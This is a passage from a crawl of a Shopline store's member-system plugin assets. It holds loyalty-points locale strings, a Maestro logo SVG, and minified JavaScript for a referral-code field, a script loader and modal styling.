points","pointEarn.item.desc.earnType207":"{{pointCount}} points","pointEarn.item.desc.earnType208":"{{pointCount}} points per day","pointEarn.item.desc.earnType209":"{{pointCount}} points per day","pointEarn.item.desc.earnType210":"{{pointCount}} points","pointEarn.item.label.earnType200":"Place an order","pointEarn.item.label.earnType201":"Subscribe","pointEarn.item.label.earnType202":"Add phone number","pointEarn.item.label.earnType203":"Complete your birthday information","pointEarn.item.label.earnType204":"Share to Facebook","pointEarn.item.label.earnType205":"Follow Facebook","pointEarn.item.label.earnType206":"Follow Instagram","pointEarn.item.label.earnType207":"Create an account","pointEarn.item.label.earnType208":"Log in to your account","pointEarn.item.label.earnType209":"Daily check-in","pointEarn.item.label.earnType210":"Birthday reward","pointEarn.item.label.earnType211":"Product Review","pointEarn.item.label.product.review.custom":"Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.custom.level":"{{levelName}} Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.default":"Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.default.level":"{{levelName}} Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.excellent.custom":"Earn {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}} earns {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default":"Earn {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}} earns {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.share.linkCopy":"Successfully copied shareable link","pointEarn.item.sub.earnPoint":"{{levelName}} earn {{pointNum}} Points","pointEarn.item.sub.earnPoint.custom":"{{levelName}} earn {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} earn {{pointNum}} Points per day","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} earn {{pointNum}} {{pointName}} per day","pointEarn.item.sub.scope":"{{levelName}} gets {{pointNum}} points for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom2":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.subDesc.earnType200":"On orders more than {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} for every {{amount}} spent","pointEarn.preview.cart.title.payment":"Earn {{pointName}} after payment","pointEarn.preview.cart.title.placing":"Earn {{pointName}} after placing your order","pointEarn.preview.cart.title.shipment":"Earn {{pointName}} after shipment","pointEarn.preview.login.title":"Sign in and earn","pointEarn.preview.register.title":"Sign up and earn","pointEarn.subTitle":"Ways to earn","pointEarn.title":"{{pointCount}} Points","pointEarn.toast.checkIn":"Check-in successfully","pointHistory.desc":"{{pointCount}} Points","pointHistory.excellent.review":"Top Reviews","pointHistory.gift":"Redeem free gift","pointHistory.label":"Point History","pointHistory.label.custom":"{{PointsName}} History","pointHistory.review.published":"Review Published","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} expired","pointHistory.sceneMap.sceneType1":"Distributed by merchant","pointHistory.sceneMap.sceneType10":"Complete your phone number","pointHistory.sceneMap.sceneType101":"Deducted by merchant","pointHistory.sceneMap.sceneType102":"Shopping deduction","pointHistory.sceneMap.sceneType103":"Redeem coupon code","pointHistory.sceneMap.sceneType104":"Redeem coupon code","pointHistory.sceneMap.sceneType105":"Redeem free shipping","pointHistory.sceneMap.sceneType107":"Merchant import","pointHistory.sceneMap.sceneType108":"POS deduction","pointHistory.sceneMap.sceneType109":"Paid membership cancelled","pointHistory.sceneMap.sceneType11":"Complete birthday information","pointHistory.sceneMap.sceneType12":"Share our Facebook","pointHistory.sceneMap.sceneType13":"Follow our Facebook","pointHistory.sceneMap.sceneType14":"Follow our Instagram","pointHistory.sceneMap.sceneType15":"Invite friends","pointHistory.sceneMap.sceneType16":"Import","pointHistory.sceneMap.sceneType17":"Daily check-in","pointHistory.sceneMap.sceneType2":"Create an account","pointHistory.sceneMap.sceneType201":"Points expired","pointHistory.sceneMap.sceneType21":"POS distribution","pointHistory.sceneMap.sceneType3":"Login to account","pointHistory.sceneMap.sceneType301":"Claimed","pointHistory.sceneMap.sceneType4":"Birthday reward","pointHistory.sceneMap.sceneType501":"Shopping deduction","pointHistory.sceneMap.sceneType501New":"{{amount}} Order Paid","pointHistory.sceneMap.sceneType6":"Shopping reward","pointHistory.sceneMap.sceneType601":"Return deduction","pointHistory.sceneMap.sceneType603":"Refund coupon","pointHistory.sceneMap.sceneType6New":"{{amount}} paid order(s)","pointHistory.sceneMap.sceneType701":"Return and add back","pointHistory.sceneMap.sceneType8":"{{levelName}} Change","pointHistory.sceneMap.sceneType9":"Email subscription","pointHistory.sceneMap.sceneType998":"Update order","pointHistory.title":"{{pointCount}} points","pointRedeem.item.desc.reward1":"{{pointCount}} points = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} points","pointRedeem.item.desc.reward3":"{{pointCount}} points","pointRedeem.item.desc.reward4":"{{pointCount}} points","pointRedeem.item.desc.reward5":"from {{pointCount}} points","pointRedeem.item.desc.reward5.custom":"from {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Order Discount","pointRedeem.item.label.reward1.v2":"Order Discount: {{rewardLabel}}","pointRedeem.item.label.reward2":"{{percent}}% off coupon","pointRedeem.item.label.reward3":"{{amount}} off coupon","pointRedeem.item.label.reward4":"Free shipping","pointRedeem.item.label.reward5":"Free product","pointRedeem.item.subDesc.discountCondition2":"On orders more than {{amount}}","pointRedeem.item.subDesc.discountCondition3":"Purchase more than {{num}} items","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} and {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"Total {{num}} {{PointsName}} earned","pointRedeem.subTitle":"Ways to redeem points","pointRedeem.title":"{{pointCount}} Points","referral.code":"Your referral code","referral.reward.condition.minPrice":"Get a reward when your friend spends over {{minPrice}}","referral.sign.referralCode.placeholder":"Referral Code","referral.sign.referralCode.title":"Referral Code (Optional)","referral.sign.tips":"Complete registration to get {{preferentialContent}}","referral.sign.title":"{{inviterName}} invites you to {{storeName}}","referrals.share.email":"Share on E-mail","referrals.share.fb":"Share on Facebook","referrals.share.twitter":"Share on X\uFF08Twitter\uFF09","reward.benefits":"From member benefits","reward.benefits.threshold.amount":"On orders more than {{amount}}","reward.benefits.threshold.num":"Purchase more than {{num}} items","reward.points":"From redeem points","reward.points.custom":"From redeem {{pointName}}","reward.referrals":"From referrals","reward.useDiscount.error.unkonwError":"Unable to apply discount code. Please copy and apply it yourself.","rewardInfo.apply.code.fail":"Can't be applied","rewardInfo.copyText":"Coupon code copied","rewardInfo.desc":"Use this discount code on your next order!","rewardList.benefit.rewardType2":"{{percent}}% off coupon","rewardList.benefit.rewardType3":"{{amount}} off coupon","rewardList.benefit.rewardType4":"Free shipping","rewardList.benefit.rewardType5":"Free product","rewardList.benefit.rewardType6":"Get {{pointName}}","rewardList.benefit.rewardType7":"Get store credits","rewardList.desc.point":"{{pointCount}} points","rewardList.redeemPoints":"Redeem points","rewardList.redeemPoints.custom":"Redeem {{PointsName}}","rewardList.referrals":"Referrals","rewardList.title":"Rewards","rewardList.vipBenefits":"VIP Benefits","rewards.available.count":"{{count}} Available Rewards","rewards.btn.viewProducts":"View Products","rewards.coupon.applied":"Coupon code applied","rewards.coupon.tips.allProduct":"All items available","rewards.coupon.tips.categories":"The coupon code can only be used on selected product categories","rewards.coupon.tips.link":"Detail","rewards.coupon.tips.only":"The coupon code is for your own use only","rewards.coupon.tips.product":"The coupon code can only be used on selected products","rewards.coupon.tips.title":"Requirement","rewards.coupon.tips.useLimit.discound":"The maximum deduction for the entire order is {{num}}","rewards.coupon.tips.useLimit.point":"Up to {{num}}","rewards.history":"Rewards History","rewards.history.available.date":"Available dates","rewards.history.get.date":"Get date","rewards.history.permanent":"Never expire","rewards.history.returnBack":"Returned","rewards.history.used":"Used","rewards.title.all":"All rewards","rewards.view.all":"View all","userCenter.level.benefit.empty":"Please contact the merchant for more benefits information","userCenter.level.benefit.use":"Use Benefits","userCenter.menu.level":"Membership","userCenter.menu.overview":"Overview","userCenter.overview.rewards.empty":"You haven't received any rewards yet","userCenter.referral.invitationCondition1":"Before you receive the reward, the invited person needs to: place a successful order.","userCenter.referral.invitationCondition2":"Before you receive the reward, the invited person needs to: subscribe successfully.","userCenter.referral.invitationCondition3":"Before you receive the reward, the invited person needs to: register an account.","userCenter.referral.jointDiscount.NO":"Can\u2018t be stacked with automatic discounts","userCenter.referral.jointDiscount.YES":"Can be stacked with discount codes","userCenter.referral.point.epxpriedTime.day":"{{num}} days after redemption","userCenter.referral.point.epxpriedTime.month":"{{num}} months","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Usable after claiming: {{num}} days","userCenter.referral.rewardDetail.condition.title":"Usage restrictions","userCenter.referral.rewardDetail.expriedTime.title":"Expiry date","userCenter.referral.rewardDetail.title":"Details","userCenter.referral.titleLabel.REFERRED":"They can get {{get}}","userCenter.referral.titleLabel.REFERRING":"You can get {{get}}","userCenter.referral.useDiscountCode.NO":"Can't be stacked with discounts codes","userCenter.referral.useDiscountCode.YES":"Can be stacked with discounts codes","vip.benefit.rewardType2":"{{percent}}% off coupon","vip.benefit.rewardType3":"{{amount}} off coupon","vip.benefit.rewardType4":"Free shipping","vip.benefit.rewardType6":"{{pointCount}} Points","vip.benefitDesc.benefitConditionType2":"On orders more than {{amount}}","vip.benefitDesc.benefitConditionType3":"Purchase more than {{num}} items","vip.benefits":"Benefits","vip.benefits.description":"Unlock exclusive rewards and benefits by reaching higher levels","vip.birth.benefit":"Birthday Benefits","vip.birth.benefit.tips":"Available in your birth month","vip.birth.fill":"Fill in","vip.conditionType0":"Spend {{amount}} one time","vip.conditionType1":"Spend {{amount}} in total","vip.conditionType2":"Spend {{amount}} after last upgrade","vip.conditionType3":"Spend {{amount}} in {{month}} months","vip.expires":"Expires","vip.since":"From","vip.special.benefit":"Special Benefits","vip.status":"Member status","vip.tiers":"Member level","vip.title":"Level","vip.upcoming":"Next level","vip.upgrade.benefit":"Upgrade Benefits","vipPrice.productDetail.desc":"How to become {{vip}}","vipPrice.productDetail.title":"Member price","vipPrice.tag.more":"Learn more","vipPrice.tag.price":"price"};export{e as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://img.myshopline.com/pay/logo/Maestro.svg
body_size: 3739
content:
<svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M35.1387 46C35.1387 53.2883 38.0339 60.278 43.1875 65.4316C48.3411 70.5852 55.3309 73.4805 62.6191 73.4805C69.9074 73.4805 76.8972 70.5852 82.0508 65.4316C87.2044 60.278 90.0996 53.2883 90.0996 46C90.0996 38.7117 87.2044 31.722 82.0508 26.5684C76.8972 21.4148 69.9074 18.5195 62.6191 18.5195C55.3309 18.5195 48.3411 21.4148 43.1875 26.5684C38.0339 31.722 35.1387 38.7117 35.1387 46Z" fill="#EA001B"/>
<path d="M69.9004 46C69.9004 49.6088 70.6112 53.1822 71.9922 56.5163C73.3732 59.8504 75.3974 62.8798 77.9492 65.4316C80.501 67.9834 83.5305 70.0076 86.8645 71.3886C90.1986 72.7697 93.7721 73.4805 97.3809 73.4805C100.99 73.4805 104.563 72.7697 107.897 71.3886C111.231 70.0076 114.261 67.9834 116.812 65.4316C119.364 62.8798 121.388 59.8504 122.77 56.5163C124.151 53.1822 124.861 49.6088 124.861 46C124.861 42.3912 124.151 38.8178 122.77 35.4837C121.388 32.1496 119.364 29.1202 116.812 26.5684C114.261 24.0166 111.231 21.9924 107.897 20.6114C104.563 19.2303 100.99 18.5195 97.3809 18.5195C93.7721 18.5195 90.1986 19.2303 86.8645 20.6114C83.5305 21.9924 80.501 24.0166 77.9492 26.5684C75.3974 29.1202 73.3732 32.1496 71.9922 35.4837C70.6112 38.8178 69.9004 42.3912 69.9004 46Z" fill="#00A5FF"/>
<path d="M69.9512 46.0512C69.9512 54.605 73.86 62.2462 79.9877 67.285C86.1893 62.2462 90.1514 54.5599 90.1514 45.9486C90.1514 37.3948 86.2426 29.7536 80.1148 24.7148C73.9133 29.7536 69.9512 37.4379 69.9512 46.0512Z" fill="#7475CF"/>
<path d="M122.57 59.769H122.913V60.6611H123.067V59.769H123.409V59.6357H122.57V59.769ZM124.432 59.6357L124.078 60.4581H124.074L123.717 59.6357H123.532V60.6611H123.688V59.929H123.694L124.008 60.6611H124.141L124.455 59.929H124.461V60.6611H124.617V59.6357H124.432Z" fill="#00A5FF"/>
<path d="M52.2232 79.8706C51.526 79.8706 50.8061 80.1721 50.0679 80.7976C49.951 80.5802 50.1109 80.3403 49.91 80.1147C49.67 80.1044 49.4178 80.0921 49.1614 80.0921C48.9256 80.0921 48.6836 80.1024 48.4375 80.1373V87.4421H49.9387C50.0699 87.233 50.0269 87.0648 50.0269 86.9048C50.031 85.8015 50.0269 84.6961 50.0289 83.5928C50.0289 83.2955 50.0351 83.0001 50.113 82.711C50.3304 81.903 50.9579 81.4313 51.809 81.4313C51.8479 81.4313 51.889 81.4333 51.9279 81.4333C52.738 81.4744 53.2404 81.9583 53.3799 82.8443C53.4106 83.0391 53.4147 83.238 53.4168 83.4349C53.4209 84.6203 53.4209 85.8077 53.4229 86.993C53.4229 87.1386 53.384 87.2924 53.548 87.4647C53.6198 87.4606 53.6916 87.4585 53.7654 87.4585C53.9808 87.4585 54.2043 87.4729 54.4258 87.4729C54.6083 87.4729 54.7908 87.4647 54.9672 87.4298C55.0882 87.2227 55.0492 87.0545 55.0492 86.8925C55.0533 85.7728 55.0513 84.651 55.0513 83.5313C55.0513 83.2339 55.0677 82.9386 55.1518 82.6515C55.3773 81.8927 56.0172 81.4251 56.8108 81.4251C56.8621 81.4251 56.9134 81.4272 56.9646 81.4313C57.7911 81.4928 58.2853 81.9665 58.4186 82.8463C58.4474 83.0412 58.4474 83.2401 58.4474 83.437C58.4494 84.5895 58.4474 85.7441 58.4515 86.8966C58.4515 87.073 58.4022 87.2617 58.5355 87.4298H60.0265C60.0572 87.3478 60.09 87.3027 60.09 87.2576C60.088 85.6764 60.1249 84.0932 60.0634 82.5141C60.0162 81.3185 59.3948 80.4346 58.2259 80.0798C57.826 79.9588 57.4322 79.8912 57.0508 79.8912C56.2981 79.8912 55.5906 80.1475 54.9631 80.7545C54.8482 80.8673 54.7806 81.0293 54.6042 81.097C53.8372 80.289 53.0436 79.8706 52.2232 79.8706ZM64.9606 79.924C64.0624 79.924 63.2195 80.2931 62.5305 81.0252C61.2159 82.4218 61.1195 84.8048 62.3233 86.2998C62.8812 86.993 63.601 87.4462 64.4787 87.5918C64.7248 87.6329 64.9647 87.6534 65.2006 87.6534C66.025 87.6534 66.7797 87.3847 67.4072 86.71C67.5815 86.9623 67.3621 87.2268 67.5897 87.436H69.0581V80.1003C69.0048 80.1024 68.9535 80.1024 68.9022 80.1024C68.6315 80.1024 68.3731 80.086 68.125 80.086C67.9281 80.086 67.7394 80.0962 67.5569 80.1331C67.4052 80.3772 67.5631 80.613 67.4195 80.7997C66.6013 80.2152 65.7584 79.924 64.9606 79.924ZM65.3954 86.1235H65.3544C64.0275 86.1009 63.1313 85.1247 63.156 83.7343C63.1806 82.3808 64.0952 81.4292 65.3605 81.4272H65.3954C66.6648 81.4456 67.6 82.4649 67.5754 83.7999C67.5487 85.1637 66.6443 86.1235 65.3954 86.1235ZM74.1625 79.885C73.0571 79.885 71.9805 80.3895 71.3222 81.2795C70.4793 82.4177 70.3603 83.7077 70.7233 85.0407C71.113 86.466 72.0892 87.2986 73.5186 87.5754C73.818 87.6329 74.1194 87.6636 74.4188 87.6636C74.8885 87.6636 75.3561 87.5918 75.8134 87.4503C76.3753 87.276 76.9044 87.034 77.3289 86.5808C77.0623 86.185 76.8183 85.8241 76.5783 85.4672C75.6678 85.8999 74.868 86.1153 74.2097 86.1153C73.1269 86.1153 72.4296 85.5329 72.2655 84.3803H77.6427C77.7657 83.8635 77.7268 83.4205 77.6488 82.9858C77.3884 81.5051 76.6234 80.4305 75.1202 80.0142C74.8064 79.9281 74.4824 79.885 74.1625 79.885ZM72.3045 83.0637C72.364 82.0896 73.094 81.3944 74.0743 81.3575C74.1051 81.3554 74.1379 81.3554 74.1687 81.3554C75.1653 81.3554 75.8277 81.9583 75.9856 83.0637H72.3045ZM82.5338 79.885C81.8857 79.885 81.2356 80.0142 80.5773 80.3054C79.7119 80.6869 79.3059 81.4272 79.3469 82.3767C79.3858 83.277 79.9252 83.802 80.7086 84.1424C81.3402 84.4152 82.017 84.4521 82.6814 84.5649C82.9891 84.6182 83.3028 84.6633 83.5776 84.8233C84.0083 85.0714 84.0473 85.5123 83.674 85.8384C83.4833 86.0045 83.2536 86.0948 83.0055 86.1358C82.7512 86.1789 82.4989 86.1994 82.2446 86.1994C82.0067 86.1994 81.7688 86.1809 81.5309 86.146C80.9055 86.0558 80.3497 85.7872 79.7919 85.457L79.0782 86.6403C79.1254 86.7141 79.1377 86.7469 79.1603 86.7674C79.1972 86.8002 79.2402 86.8248 79.2812 86.8495C80.1836 87.4175 81.1454 87.6513 82.1421 87.6513C82.5461 87.6513 82.9542 87.6123 83.3685 87.5426C83.9755 87.4401 84.5312 87.1919 84.9824 86.7469C85.9852 85.7543 85.7679 84.1609 84.5374 83.4862C84.2605 83.3344 83.9673 83.236 83.6638 83.156C83.0731 83.0022 82.46 82.9755 81.8652 82.8525C81.4981 82.7766 81.0921 82.6946 81.0511 82.2044C81.0203 81.8394 81.3464 81.5215 81.8591 81.4108C82.0498 81.3698 82.2426 81.3534 82.4333 81.3534C82.7163 81.3534 82.9973 81.3903 83.2803 81.4436C83.7807 81.5379 84.2462 81.7369 84.7425 81.9624C84.9763 81.5195 85.1937 81.1093 85.4398 80.6417C84.4615 80.1742 83.4997 79.885 82.5338 79.885ZM89.7853 77.8958H88.1652V80.0327C87.9766 80.086 87.792 80.0962 87.6095 80.0962C87.4844 80.0962 87.3613 80.0921 87.2383 80.0921C87.0517 80.0921 86.8671 80.1044 86.6825 80.1598C86.6497 80.6212 86.6251 81.0724 86.6928 81.5236C86.8568 81.5646 87.0189 81.5748 87.1809 81.5748C87.3265 81.5748 87.468 81.5666 87.6095 81.5666C87.7838 81.5666 87.952 81.579 88.116 81.6343C88.2022 81.8415 88.1673 82.026 88.1693 82.2024C88.1734 83.2073 88.157 84.2101 88.1775 85.215C88.1939 86.0537 88.4134 86.8187 89.1824 87.2965C89.5659 87.5365 90.1012 87.6513 90.6569 87.6513C91.4116 87.6513 92.2053 87.438 92.7159 87.034C92.5765 86.6034 92.4739 86.1481 92.2401 85.742C91.9264 85.8548 91.67 85.9738 91.3993 86.0373C91.1881 86.0886 90.9994 86.1132 90.8312 86.1132C90.1319 86.1132 89.8018 85.6744 89.7997 84.77C89.7976 83.8984 89.7956 83.0247 89.8018 82.1532C89.8018 81.9768 89.7505 81.7902 89.931 81.5646H92.3755C92.4452 81.0601 92.4268 80.6233 92.3816 80.0798H89.7915C89.7854 79.3169 89.7853 78.6197 89.7853 77.8958ZM97.6911 79.9117C96.9897 79.9117 96.3704 80.1721 95.8434 80.8181C95.6998 80.5618 95.8659 80.3239 95.6834 80.1208C95.4578 80.1003 95.2261 80.0901 94.9902 80.0901C94.738 80.0901 94.4755 80.1003 94.2027 80.1188V87.436C94.4734 87.4544 94.7318 87.4667 94.9923 87.4667C95.2527 87.4667 95.5111 87.4544 95.7839 87.4278V83.5415C95.7839 83.2278 95.7818 82.9161 95.8598 82.6105C96.0525 81.8538 96.5365 81.458 97.3056 81.458H97.3589C97.6809 81.4662 98.0028 81.5277 98.3638 81.5707C98.5217 81.0909 98.6775 80.6171 98.8477 80.1024C98.4376 79.9814 98.0541 79.9117 97.6911 79.9117ZM110.755 86.7592H110.408V87.477H110.556V87.1755H110.75L111.011 87.477H111.177L110.898 87.1653C111.046 87.1407 111.142 87.075 111.142 86.9622C111.142 86.8125 110.98 86.7592 110.755 86.7592ZM110.556 87.0996V86.8372H110.736C110.904 86.8372 110.997 86.87 110.997 86.9622C110.997 87.0545 110.904 87.0996 110.736 87.0996H110.556Z" fill="black"/>
<path d="M110.792 86.3491C110.368 86.3491 110.023 86.6937 110.023 87.1182C110.023 87.5427 110.368 87.8872 110.792 87.8872C111.217 87.8872 111.562 87.5427 111.562 87.1182C111.562 86.6937 111.217 86.3491 110.792 86.3491ZM110.792 87.7847C110.425 87.7847 110.126 87.4853 110.126 87.1182C110.126 86.7511 110.425 86.4517 110.792 86.4517C111.16 86.4517 111.459 86.7511 111.459 87.1182C111.459 87.4853 111.162 87.7847 110.792 87.7847Z" fill="black"/>
<path d="M102.825 81.2734C104.074 81.2734 105.091 82.3768 105.091 83.7344C105.091 85.092 104.074 86.1953 102.825 86.1953C101.576 86.1953 100.559 85.092 100.559 83.7344C100.559 82.3768 101.576 81.2734 102.825 81.2734ZM102.825 79.8379C100.78 79.8379 99.123 81.5831 99.123 83.7344C99.123 85.8856 100.78 87.6309 102.825 87.6309C104.869 87.6309 106.526 85.8856 106.526 83.7344C106.526 81.5831 104.869 79.8379 102.825 79.8379Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-c2037dc1.js
body_size: 1157
content:
import{p as u,aj as S,av as v,ai as M,ak as P,F as b,$ as N,y as x,n as y,ag as R,a0 as B,ad as O,ae as k,w as T,ac as A}from"./index-ded8c5db.js";import{t as G,x as q,o as t,G as E,D as L,b8 as F,y as $}from"./App-chunk-88cbdb79.js";const j=G.div`
  cursor: pointer;
  display: flex;
  align-items: center;

  svg {
    margin-left: 4px;
  }
`,U=({isModal:i=!1})=>{var h,C,_,w;const{tr:e}=q(),[r,m]=u(!1),[d,p]=u((C=(h=window.SLMemberPlugin)==null?void 0:h.referralCode)==null?void 0:C.value),[n]=u((w=(_=window.SLMemberPlugin)==null?void 0:_.referralCode)==null?void 0:w.value),c=f=>{const a=f.currentTarget.value;p(a),window.SLMemberPlugin.referralCode=a||n,v({memberReferralCode:a||n})},o=async f=>{var I;const a=f.currentTarget.value;if(a){const D=await M();i?E(L.REFERRAL_CODE_INPUT_MODAL):E(L.REFERRAL_CODE_INPUT);const l=await F({referralCode:a,guestId:D});S&&await P(a),l.code==="SUCCESS"&&((I=l==null?void 0:l.data)==null?void 0:I.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=l.data.couponCode,v({memberReferralCode:l.data.couponCode}))}},s=()=>t(j,{onClick:()=>m(!r),children:[t("span",{children:e("referral.sign.referralCode.title")}),t("svg",{width:"16",height:"16",viewBox:"0 0 16 16",transform:`rotate(${r?0:180} 0 0)`,fill:"none",xmlns:"http://www.w3.org/2000/svg",children:t("path",{opacity:"0.6",d:"M11.5 10L8 6.5L4.5 10",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})})]});return S?t("div",{style:{marginBottom:16},children:[s(),r&&t("div",{class:"field",style:{marginTop:8},children:[t("input",{id:"CustomerRegisterReferralCode",type:"text",class:"field__input",placeholder:e("referral.sign.referralCode.placeholder"),value:d,maxLength:15,onChange:c,onBlur:o}),t("label",{for:"CustomerRegisterReferralCode",class:"field__label body3",children:e("referral.sign.referralCode.placeholder")})]})]}):t("div",{className:"customer__form-item",children:[s(),r&&t("div",{class:"sl-input",style:{marginTop:8},children:t("div",{class:"sl-input__area ",children:[t("input",{type:"text",placeholder:e("referral.sign.referralCode.placeholder"),class:"sl-input__inpEle",value:d,maxLength:15,onChange:c,onBlur:o}),t("span",{class:"placeholder",children:e("referral.sign.referralCode.placeholder")})]})})]})},g="member-sign-up-referral-code",V=document.querySelector("#customer-register .customer__error"),z=document.querySelector("#create-customer-form #customer-error-message"),H=document.querySelector(".customer__submit"),Q=()=>{const{sharedState:i}=$(),{referralResponse:e}=i==null?void 0:i.homeData,[r,m]=u(null),[d,p]=u(null),n=b(()=>(e==null?void 0:e.status)===1&&(e==null?void 0:e.referralCodeStatus)===1,[e==null?void 0:e.referralCodeStatus,e==null?void 0:e.status]),c=b(()=>n&&N===x.SIGN_UP,[n]);return y(()=>{if(c){const o=document.createElement("div");o.id=g,m(o),R?z.before(o):B?H.before(o):V.before(o)}},[c]),y(()=>{n&&O.on(k.LoginModalRender,()=>{const o=document.querySelector("#login-modal-signUp .shopline-element-customer-sign-up-button");if(!document.querySelector(`#login-modal-signUp #${g}`)){const s=document.createElement("div");s.id=g,p(s),o.before(s)}})},[n]),t(A,{children:[r&&T(t(U,{isModal:!1}),r),d&&T(t(U,{isModal:!0}),d)]})};export{Q as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/entry.js
body_size: 562
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-ded8c5db.js","https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/polyfills-legacy-8a09678f.js","https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-legacy-03cb0fa6.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-87dfd7d6.js
body_size: 1916
content:
import{r as C,n as D,w as _,p as q,s as F,ac as X}from"./index-ded8c5db.js";import{t as I,Z as o,ap as P,o as d,z as H,u as J}from"./App-chunk-88cbdb79.js";let w=0;const K=({rootNode:t,className:r,children:i})=>{const a=C(null);if(D(()=>()=>{a.current&&a.current.remove()},[]),!t&&!a.current){const p=document.createElement("div");w=w+1,p.className=r||`portal-${w}`,a.current=p,document.body.appendChild(p)}return _(i,t||a.current)},L=I.div`
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  transition: opacity ${({duration:t})=>t}ms ease-out;
  background-color: ${({maskBgColor:t})=>t};
`;I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`;const l=I.div`
  display: inline-block;
  box-sizing: border-box;
  background-color: #fff;
  text-align: left;
  max-width: 100%;
  ${({contentCss:t})=>t&&t};
`,m=(t,r)=>t==="active"?o`
      opacity: ${r};
    `:o`
    opacity: 0;
  `;function Q(t){switch(t){case"top":return{active:"translateY(0%)",none:"translateY(-100%)"};case"right":return{active:"translateX(0%)",none:"translateX(100%)"};case"bottom":return{active:"translateY(0%)",none:"translateY(100%)"};case"left":return{active:"translateX(0%)",none:"translateX(-100%)"}}}const N=function(t,r){var i;return o`
    transform: ${(i=Q(t))==null?void 0:i[r]};
  `},U=o`
  text-align: left;

  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,M=o`
  text-align: right;
  overflow-x: hidden;
  ${l} {
    position: absolute;
    top: 0;
    right: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,S=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: bottom;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-top-left-radius: ${({borderRadius:t})=>t&&t};
    border-top-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,tt=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: top;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-bottom-left-radius: ${({borderRadius:t})=>t&&t};
    border-bottom-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,et=o`
  text-align: center;
  ${l} {
    transition: all ${({duration:t})=>t}ms ease-out;
    vertical-align: middle;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,rt=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,ot=o`
  text-align: center;
  ${l} {
